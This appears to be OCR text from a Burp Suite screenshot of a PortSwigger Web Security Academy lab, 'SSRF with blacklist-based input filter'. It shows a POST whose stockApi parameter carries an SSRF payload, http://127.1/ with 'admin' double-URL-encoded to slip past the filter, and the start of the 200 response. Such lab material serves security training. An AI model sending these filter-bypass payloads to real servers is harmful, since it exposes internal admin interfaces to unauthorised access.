 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac891f701ff9e36dc0d6430300630037.web-security-academy.net
3 Cookie: session=xVuYIcjTkuSqOQpAZLvi7MkdxiUZA6oj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac891f701ff9e36dc0d6430300630037.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac891f701ff9e36dc0d6430300630037.web-security-academy.net
11 Content-Length: 67
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=H3mce9u3YokmLG12GAfqoGrBMgeqnzfY; Secure;
HttpOnly; SameSite=None
5 Connection: close
6 Content-Length: 2830
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>